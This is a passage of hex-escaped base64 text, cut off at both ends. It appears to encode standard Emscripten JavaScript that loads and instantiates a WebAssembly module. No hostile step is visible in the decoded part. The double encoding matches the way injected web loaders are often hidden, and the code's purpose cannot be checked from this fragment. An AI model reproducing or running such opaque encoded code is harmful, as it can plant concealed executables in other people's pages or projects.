7a\x6f\x69\x63\x32\x46\x74\x5a\x53\x31\x76\x63\x6d\x6c\x6e\x61\x57\x34\x69\x66\x53\x6b\x75\x64\x47\x68\x6c\x62\x69\x67\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x6d\x56\x7a\x63\x47\x39\x75\x63\x32\x55\x70\x65\x32\x6c\x6d\x4b\x43\x46\x79\x5a\x58\x4e\x77\x62\x32\x35\x7a\x5a\x56\x73\x69\x62\x32\x73\x69\x58\x53\x6c\x37\x64\x47\x68\x79\x62\x33\x63\x69\x5a\x6d\x46\x70\x62\x47\x56\x6b\x49\x48\x52\x76\x49\x47\x78\x76\x59\x57\x51\x67\x64\x32\x46\x7a\x62\x53\x42\x69\x61\x57\x35\x68\x63\x6e\x6b\x67\x5a\x6d\x6c\x73\x5a\x53\x42\x68\x64\x43\x41\x6e\x49\x69\x74\x33\x59\x58\x4e\x74\x51\x6d\x6c\x75\x59\x58\x4a\x35\x52\x6d\x6c\x73\x5a\x53\x73\x69\x4a\x79\x4a\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x63\x33\x42\x76\x62\x6e\x4e\x6c\x57\x79\x4a\x68\x63\x6e\x4a\x68\x65\x55\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4b\x43\x6c\x39\x4b\x53\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x35\x6c\x64\x79\x42\x51\x63\x6d\x39\x74\x61\x58\x4e\x6c\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x79\x5a\x58\x4e\x76\x62\x48\x5a\x6c\x4c\x48\x4a\x6c\x61\x6d\x56\x6a\x64\x43\x6c\x37\x63\x6d\x56\x7a\x62\x32\x78\x32\x5a\x53\x68\x6e\x5a\x58\x52\x43\x61\x57\x35\x68\x63\x6e\x6b\x6f\x4b\x53\x6c\x39\x4b\x53\x6c\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x5a\x47\x39\x4f\x59\x58\x52\x70\x64\x6d\x56\x58\x59\x58\x4e\x74\x4b\x47\x64\x73\x62\x32\x4a\x68\x62\x43\x78\x6c\x62\x6e\x59\x73\x63\x48\x4a\x76\x64\x6d\x6c\x6b\x5a\x57\x52\x43\x64\x57\x5a\x6d\x5a\x58\x49\x70\x65\x32\x6c\x6d\x4b\x48\x52\x35\x63\x47\x56\x76\x5a\x69\x42\x58\x5a\x57\x4a\x42\x63\x33\x4e\x6c\x62\x57\x4a\x73\x65\x53\x45\x39\x50\x53\x4a\x76\x59\x6d\x70\x6c\x59\x33\x51\x69\x4b\x58\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x42\x79\x61\x57\x35\x30\x52\x58\x4a\x79\x49\x6c\x30\x6f\x49\x6d\x35\x76\x49\x47\x35\x68\x64\x47\x6c\x32\x5a\x53\x42\x33\x59\x58\x4e\x74\x49\x48\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x67\x5a\x47\x56\x30\x5a\x57\x4e\x30\x5a\x57\x51\x69\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x6d\x46\x73\x63\x32\x56\x39\x61\x57\x59\x6f\x49\x53\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x69\x58\x57\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x62\x32\x59\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x75\x54\x57\x56\x74\x62\x33\x4a\x35\x4b\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x43\x4a\x75\x62\x79\x42\x75\x59\x58\x52\x70\x64\x6d\x55\x67\x64\x32\x46\x7a\x62\x53\x42\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x67\x61\x57\x34\x67\x64\x58\x4e\x6c\x49\x69\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x5a\x68\x62\x48\x4e\x6c\x66\x57\x56\x75\x64\x6c\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x37\x61\x57\x35\x6d\x62\x31\x73\x69\x5a\x32\x78\x76\x59\x6d\x46\x73\x49\x6c\x30\x39\x65\x79\x4a\x4f\x59\x55\x34\x69\x4f\x6b\x35\x68\x54\x69\x77\x69\x53\x57\x35\x6d\x61\x57\x35\x70\x64\x48\x6b\x69\x4f\x6b\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x66\x54\x74\x70\x62\x6d\x5a\x76\x57\x79\x4a\x6e\x62\x47\x39\x69\x59\x57\x77\x75\x54\x57\x46\x30\x61\x43\x4a\x64\x50\x57\x64\x73\x62\x32\x4a\x68\x62\x43\x35\x4e\x59\x58\x52\x6f\x4f\x32\x6c\x75\x5a\x6d\x39\x62\x49\x6d\x56\x75\x64\x69\x4a\x64\x50\x57\x56\x75\x64\x6a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x79\x5a\x57\x4e\x6c\x61\x58\x5a\x6c\x53\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x6f\x61\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x70\x65\x32\x56\x34\x63\x47\x39\x79\x64\x48\x4d\x39\x61\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x75\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x7a\x74\x70\x5a\x69\x68\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x4c\x6d\x31\x6c\x62\x57\x39\x79\x65\x53\x6c\x74\x5a\x58\x4a\x6e\x5a\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x68\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x4c\x6d\x31\x6c\x62\x57\x39\x79\x65\x53\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x31\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x58\x4e\x70\x62\x6d\x64\x58\x59\x58\x4e\x74\x49\x6c\x30\x39\x64\x48\x4a\x31\x5a\x54\x74\x79\x5a\x57\x31\x76\x64\x6d\x56\x53\x64\x57\x35\x45\x5a\x58\x42\x6c\x62\x6d\x52\x6c\x62\x6d\x4e\x35\x4b\x43\x4a\x33\x59\x58\x4e\x74\x4c\x57\x6c\x75\x63\x33\x52\x68\x62\x6e\x52\x70\x59\x58\x52\x6c\x49\x69\x6c\x39\x59\x57\x52\x6b\x55\x6e\x56\x75\x52\x47\x56\x77\x5a\x57\x35\x6b\x5a\x57\x35\x6a\x65\x53\x67\x69\x64\x32\x46\x7a\x62\x53\x31\x70\x62\x6e\x4e\x30\x59\x57\x35\x30\x61\x57\x46\x30\x5a\x53\x49\x70\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x56\x58\x59\x58\x4e\x74\x49\x6c\x30\x70\x65\x33\x52\x79\x65\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x70\x62\x6e\x4e\x30\x59\x57\x35\x30\x61\x57\x46\x30\x5a\x56\x64\x68\x63\x32\x30\x69\x58\x53\x68\x70\x62\x6d\x5a\x76\x4c\x48\x4a\x6c\x59\x32\x56\x70\x64\x6d\x56\x4a\x62\x6e\x4e\x30\x59\x57\x35\x6a\x5a\x53\x6c\x39\x59\x32\x46\x30\x59\x32\x67\x6f\x5a\x53\x6c\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x77\x63\x6d\x6c\x75\x64\x45\x56\x79\x63\x69\x4a\x64\x4b\x43\x4a\x4e\x62\x32\x52\x31\x62\x47\x55\x75\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x56\x58\x59\x58\x4e\x74\x49\x47\x4e\x68\x62\x47\x78\x69\x59\x57\x4e\x72\x49\x47\x5a\x68\x61\x57\x78\x6c\x5a\x43\x42\x33\x61\x58\x52\x6f\x49\x47\x56\x79\x63\x6d\x39\x79\x4f\x69\x41\x69\x4b\x32\x55\x70\x4f\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x6d\x59\x57\x78\x7a\x5a\x58\x31\x39\x5a\x32\x56\x30\x51\x6d\x6c\x75\x59\x58\x4a\x35\x55\x48\x4a\x76\x62\x57\x6c\x7a\x5a\x53\x67\x70\x4c\x6e\x52\x6f\x5a\x57\x34\x6f\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x47\x4a\x70\x62\x6d\x46\x79\x65\x53\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6d\x6c\x75\x63\x33\x52\x68\x62\x6e\x52\x70\x59\x58\x52\x6c\x4b\x47\x4a\x70\x62\x6d\x46\x79\x65\x53\x78\x70\x62\x6d\x5a\x76\x4b\x58\x30\x70\x4b\x53\x35\x30\x61\x47\x56\x75\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x76\x64\x58\x52\x77\x64\x58\x51\x70\x65\x33\x4a\x6c\x59\x32\x56\x70\x64\x6d\x56\x4a\x62\x6e\x4e\x30\x59\x57\x35\x6a\x5a\x53\x68\x76\x64\x58\x52\x77\x64\x58\x52\x62\x49\x6d\x6c\x75\x63\x33\x52\x68\x62\x6d\x4e\x6c\x49\x6c\x30\x70\x66\x53\x6b\x70\x4c\x6d\x4e\x68\x64\x47\x4e\x6f\x4b\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x68\x79\x5a\x57\x46\x7a\x62\x32\x34\x70\x65\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x48\x4a\x70\x62\x6e\x52\x46\x63\x6e\x49\x69\x58\x53\x67\x69\x5a\x6d\x46\x70\x62\x47\x56\x6b\x49\x48\x52\x76\x49\x47\x46\x7a\x65\x57\x35\x6a\x61\x48\x4a\x76\x62\x6d\x39\x31\x63\x32\x78\x35\x49\x48\x42\x79\x5a\x58\x42\x68\x63\x6d\x55\x67\x64\x32\x46\x7a\x62\x54\x6f\x67\x49\x69\x74\x79\x5a\x57\x46\x7a\x62\x32\x34\x70\x4f\x32\x46\x69\x62\x33\x4a\x30\x4b\x48\x4a\x6c\x59\x58\x4e\x76\x62\x69\x6c\x39\x4b\x53\x6b\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x65\x33\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x31\x51\x63\x6d\x56\x73\x62\x32\x46\x6b\x49\x6c\x30\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x74\x32\x59\x58\x49\x67\x59\x58\x4e\x74\x61\x6e\x4e\x53\x5a\x57\x46\x73\x62\x47\x39\x6a\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x63\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4f\x33\x5a\x68\x63\x69\x42\x33\x59\x58\x4e\x74\x55\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x6a\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x63\x32\x6c\x36\x5a\x53\x6c\x37\x64\x6d\x46\x79\x49\x46\x42\x42\x52\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x51\x54\x45\x55\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x31\x63\x32\x6c\x75\x5a\x31\x64\x68\x63\x32\x30\x69\x58\x54\x39\x58\x51\x56\x4e\x4e\x58\x31\x42\x42\x52\x30\x56\x66\x55\x30\x6c\x61\x52\x54\x70\x42\x55\x30\x31\x4b\x55\x31\x39\x51\x51\x55\x64\x46\x58\x31\x4e\x4a\x57\x6b\x55\x37\x63\x32\x6c\x36\x5a\x54\x31\x68\x62\x47\x6c\x6e\x62\x6c\x56\x77\x4b\x48\x4e\x70\x65\x6d\x55\x73\x55\x45\x46\x48\x52\x56\x39\x4e\x56\x55\x78\x55\x53\x56\x42\x4d\x52\x53\x6b\x37\x64\x6d\x46\x79\x49\x47\x39\x73\x5a\x44\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4f\x33\x5a\x68\x63\x69\x42\x76\x62\x47\x52\x54\x61\x58\x70\x6c\x50\x57\x39\x73\x5a\x43\x35\x69\x65\x58\x52\x6c\x54\x47\x56\x75\x5a\x33\x52\x6f\x4f\x32\x6c\x6d\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x58\x4e\x70\x62\x6d\x64\x58\x59\x58\x4e\x74\x49\x6c\x30\x70\x65\x33\x52\x79\x65\x58\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x7a\x64\x57\x78\x30\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x4c\x6d\x64\x79\x62\x33\x63\x6f\x4b\x48\x4e\x70\x65\x6d\x55\x74\x62\x32\x78\x6b\x55\x32\x6c\x36\x5a\x53\x6b\x76\x64\x32\x46\x7a\x62\x56\x42\x68\x5a\x32\x56\x54\x61\x58\x70\x6c\x4b\x54\x74\x70\x5a\x69\x68\x79\x5a\x58\x4e\x31\x62\x48\x51\x68\x50\x54\x30\x6f\x4c\x54\x46\x38\x4d\x43\x6b\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x55\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x4c\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x75\x64\x57\x78\x73\x66\x58\x31\x6a\x59\x58\x52\x6a\x61\x43\x68\x6c\x4b\x58\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x62\x6e\x56\x73\x62\x48\x31\x39\x5a\x57\x78\x7a\x5a\x58\x74\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x57\x79\x4a\x66\x58\x32\x64\x79\x62\x33\x64\x58\x59\x58\x4e\x74\x54\x57\x56\x74\x62\x33\x4a\x35\x49\x6c\x30\x6f\x4b\x48\x4e\x70\x65\x6d\x55\x74\x62\x32\x78\x6b\x55\x32\x6c\x36\x5a\x53\x6b\x76\x64\x32\x46\x7a\x62\x56\x42\x68\x5a\x32\x56\x54\x61\x58\x70\x6c\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x69\x64\x57\x5a\x6d\x5a\x58\x49\x69\x58\x53\x45\x39\x50\x57\x39\x73\x5a\x44\x39\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x4a\x64\x4f\x6d\x35\x31\x62\x47\x78\x39\x66\x53\x6b\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x79\x5a\x57\x46\x73\x62\x47\x39\x6a\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x49\x6c\x30\x39\x4b\x47\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x4b\x48\x4e\x70\x65\x6d\x55\x70\x65\x32\x6c\x6d\x4b\x47\x5a\x70\x62\x6d\x46\x73\x54\x57\x56\x30\x61\x47\x39\x6b\x50\x54\x30\x39\x49\x6d\x46\x7a\x62\x57\x70\x7a\x49\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x47\x46\x7a\x62\x57\x70\x7a\x55\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x33\x59\x58\x4e\x74\x55\x6d\x56\x68\x62\x47\x78\x76\x59\x30\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x68\x7a\x61\x58\x70\x6c\x4b\x58\x31\x39\x4b\x54\x74\x32\x59\x58\x49\x67\x5a\x6d\x6c\x75\x59\x57\x78\x4e\x5a\x58\x52\x6f\x62\x32\x51\x39\x49\x69\x49\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x68\x63\x32\x30\x69\x58\x54\x30\x6f\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x6f\x5a\x32\x78\x76\x59\x6d\x46\x73\x4c\x47\x56\x75\x64\x69\x78\x77\x63\x6d\x39\x32\x61\x57\x52\x6c\x5a\x45\x4a\x31\x5a\x6d\x5a\x6c\x63\x69\x6c\x37\x5a\x32\x78\x76\x59\x6d\x46\x73\x50\x57\x5a\x70\x65\x45\x6c\x74\x63\x47\x39\x79\x64\x48\x4d\x6f\x5a\x32\x78\x76\x59\x6d\x46\x73\x4b\x54\x74\x6c\x62\x6e\x59\x39\x5a\x6d\x6c\x34\x53\x57\x31\x77\x62\x33\x4a\x30\x63\x79\x68\x6c\x62\x6e\x59\x70\x4f\x32\x6c\x6d\x4b\x43\x46\x6c\x62\x6e\x5a\x62\x49\x6e\x52\x68\x59\x6d\x78\x6c\x49\x6c\x30\x70\x65\x33\x5a\x68\x63\x69\x42\x55\x51\x55\x4a\x4d\x52\x56\x39\x54\x53\x56\x70\x46\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x64\x32\x46\x7a\x62\x56\x52\x68\x59\x6d\x78\x6c\x55\x32\x6c\x36\x5a\x53\x4a\x64\x4f\x32\x6c\x6d\x4b\x46\x52\x42\x51\x6b\x78\x46\x58\x31\x4e\x4a\x57\x6b\x55\x39\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x70\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x54\x30\x78\x4d\x44\x49\x30\x4f\x33\x5a\x68\x63\x69\x42\x4e\x51\x56\x68\x66\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4e\x59\x58\x68\x55\x59\x57\x4a\x73\x5a\x56\x4e\x70\x65\x6d\x55\x69\x58\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x39\x50\x54\x30\x69\x62\x32\x4a\x71\x5a\x57\x4e\x30\x49\x69\x59\x6d\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6c\x52\x68\x59\x6d\x78\x6c\x50\x54\x30\x39\x49\x6d\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x69\x6c\x37\x61\x57\x59\x6f\x54\x55\x46\x59\x58\x31\x52\x42\x51\x6b\x78\x46\x58\x31\x4e\x4a\x57\x6b\x55\x68\x50\x54\x31\x31\x62\x6d\x52\x6c\x5a\x6d\x6c\x75\x5a\x57\x51\x70\x65\x32\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x55\x69\x58\x54\x31\x75\x5a\x58\x63\x67\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x75\x56\x47\x46\x69\x62\x47\x55\x6f\x65\x79\x4a\x70\x62\x6d\x6c\x30\x61\x57\x46\x73\x49\x6a\x70\x55\x51\x55\x4a\x4d\x52\x56\x39\x54\x53\x56\x70\x46\x4c\x43\x4a\x74\x59\x58\x68\x70\x62\x58\x56\x74\x49\x6a\x70\x4e\x51\x56\x68\x66\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x53\x77\x69\x5a\x57\x78\x6c\x62\x57\x56\x75\x64\x43\x49\x36\x49\x6d\x46\x75\x65\x57\x5a\x31\x62\x6d\x4d\x69\x66\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x6c\x62\x6e\x5a\x62\x49\x6e\x52\x68\x59\x6d\x78\x6c\x49\x6c\x30\x39\x62\x6d\x56\x33\x49\x46\x64\x6c\x59\x6b\x46\x7a\x63\x32\x56\x74\x59\x6d\x78\x35\x4c\x6c\x52\x68\x59\x6d\x78\x6c\x4b\x48\x73\x69\x61\x57\x35\x70\x64\x47\x6c\x68\x62\x43\x49\x36\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x53\x78\x6c\x62\x47\x56\x74\x5a\x57\x35\x30\x4f\x69\x4a\x68\x62\x6e\x6c\x6d\x64\x57\x35\x6a\x49\x6e\x30\x70\x66\x58\x31\x6c\x62\x48\x4e\x6c\x65\x32\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x55\x69\x58\x54\x31\x75\x5a\x58\x63\x67\x51\x58\x4a\x79\x59\x58\x6b\x6f\x56\x45\x46\x43\x54\x45\x56\x66\x55\x30\x6c\x61\x52\x53\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x56\x47\x46\x69\x62\x47\x55\x69\x58\x54\x31\x6c\x62\x6e\x5a\x62\x49\x6e\x52\x68\x59\x6d\x78\x6c\x49\x6c\x31\x39\x61\x57\x59\x6f\x49\x57\x56\x75\x64\x6c\x73\x69\x62\x57\x56\x74\x62\x33\x4a\x35\x51\x6d\x46\x7a\x5a\x53\x4a\x64\x4b\x58\x74\x6c\x62\x6e\x5a\x62\x49\x6d\x31\x6c\x62\x57\x39\x79\x65\x55\x4a\x68\x63\x32\x55\x69\x58\x54\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x49\x6c\x31\x39\x61\x57\x59\x6f\x49\x57\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x56\x43\x59\x58\x4e\x6c\x49\x6c\x30\x70\x65\x32\x56\x75\x64\x6c\x73\x69\x64\x47\x46\x69\x62\x47\x56\x43\x59\x58\x4e\x6c\x49\x6c\x30\x39\x4d\x48\x31\x32\x59\x58\x49\x67\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x7a\x74\x6c\x65\x48\x42\x76\x63\x6e\x52\x7a\x50\x57\x52\x76\x54\x6d\x46\x30\x61\x58\x5a\x6c\x56\x32\x46\x7a\x62\x53\x68\x6e\x62\x47\x39\x69\x59\x57\x77\x73\x5a\x57\x35\x32\x4c\x48\x42\x79\x62\x33\x5a\x70\x5a\x47\x56\x6b\x51\x6e\x56\x6d\x5a\x6d\x56\x79\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x33\x30\x70\x4f\x33\x5a\x68\x63\x69\x42\x74\x5a\x58\x52\x6f\x62\x32\x52\x49\x59\x57\x35\x6b\x62\x47\x56\x79\x50\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x58\x4e\x74\x49\x6c\x31\x39\x61\x57\x35\x30\x5a\x57\x64\x79\x59\x58\x52\x6c\x56\x32\x46\x7a\x62\x55\x70\x54\x4b\x45\x31\x76\x5a\x48\x56\x73\x5a\x53\x6b\x37\x64\x6d\x46\x79\x49\x45\x46\x54\x54\x56\x39\x44\x54\x30\x35\x54\x56\x46\x4d\x39\x57\x31\x30\x37\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x48\x54\x45\x39\x43\x51\x55\x78\x66\x51\x6b\x46\x54\x52\x54\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x72\x4d\x54\x41\x31\x4e\x44\x51\x37\x58\x31\x39\x42\x56\x45\x6c\x4f\x53\x56\x52\x66\x58\x79\x35\x77\x64\x58\x4e\x6f\x4b\x43\x6b\x37\x62\x57\x56\x74\x62\x33\x4a\x35\x53\x57\x35\x70\x64\x47\x6c\x68\x62\x47\x6c\x36\x5a\x58\x49\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x33\x59\x58\x4e\x74\x53\x6c\x4e\x4e\x5a\x58\x52\x6f\x62\x32\x51\x69\x58\x53\x35\x70\x62\x6d\x52\x6c\x65\x45\x39\x6d\x4b\x43\x4a\x68\x63\x32\x31\x71\x63\x79\x49\x70\x50\x6a\x30\x77\x66\x48\x78\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6e\x64\x68\x63\x32\x31\x4b\x55\x30\x31\x6c\x64\x47\x68\x76\x5a\x43\x4a\x64\x4c\x6d\x6c\x75\x5a\x47\x56\x34\x54\x32\x59\x6f\x49\x6d\x6c\x75\x64\x47\x56\x79\x63\x48\x4a\x6c\x64\x43\x31\x68\x63\x32\x30\x79\x64\x32\x46\x7a\x62\x53\x49\x70\x50\x6a\x30\x77\x50\x79\x4a\x33\x62\x33\x4a\x72\x5a\x58\x49\x75\x61\x6e\x4d\x75\x62\x57\x56\x74\x49\x6a\x70\x75\x64\x57\x78\x73\x4f\x33\x5a\x68\x63\x69\x42\x54\x56\x45\x46\x55\x53\x55\x4e\x66\x51\x6c\x56\x4e\x55\x44\x30\x78\x4d\x44\x55\x30\x4e\x44\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x51\x56\x4e\x46\x49\x6c\x30\x39\x55\x31\x52\x42\x56\x45\x6c\x44\x58\x30\x4a\x42\x55\x30\x55\x37\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x54\x56\x45\x46\x55\x53\x55\x4e\x66\x51\x6c\x56\x4e\x55\x43\x4a\x64\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x39\x43\x56\x55\x31\x51\x4f\x33\x5a\x68\x63\x69\x42\x30\x5a\x57\x31\x77\x52\x47\x39\x31\x59\x6d\x78\x6c\x55\x48\x52\x79\x50\x56\x4e\x55\x51\x56\x52\x4a\x51\x31\x52\x50\x55\x44\x74\x54\x56\x45\x46\x55\x53\x55\x4e\x55\x54\x31\x41\x72\x50\x54\x45\x32\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x46\x39\x66\x58\x33\x4e\x6c\x64\x45\x56\x79\x63\x6b\x35\x76\x4b\x48\x5a\x68\x62\x48\x56\x6c\x4b\x58\x74\x70\x5a\x69\x68\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x39\x66\x58\x32\x56\x79\x63\x6d\x35\x76\x58\x32\x78\x76\x59\x32\x46\x30\x61\x57\x39\x75\x49\x6c\x30\x70\x53\x45\x56\x42\x55\x44\x4d\x79\x57\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x58\x31\x39\x66\x5a\x58\x4a\x79\x62\x6d\x39\x66\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x69\x58\x53\x67\x70\x50\x6a\x34\x79\x58\x54\x31\x32\x59\x57\x78\x31\x5a\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x64\x6d\x46\x73\x64\x57\x56\x39\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x58\x32\x56\x74\x63\x32\x4e\x79\x61\x58\x42\x30\x5a\x57\x35\x66\x62\x57\x56\x74\x59\x33\x42\x35\x58\x32\x4a\x70\x5a\x79\x68\x6b\x5a\x58\x4e\x30\x4c\x48\x4e\x79\x59\x79\x78\x75\x64\x57\x30\x70\x65\x30\x68\x46\x51\x56\x42\x56\x4f\x43\x35\x7a\x5a\x58\x51\x6f\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x6e\x4e\x3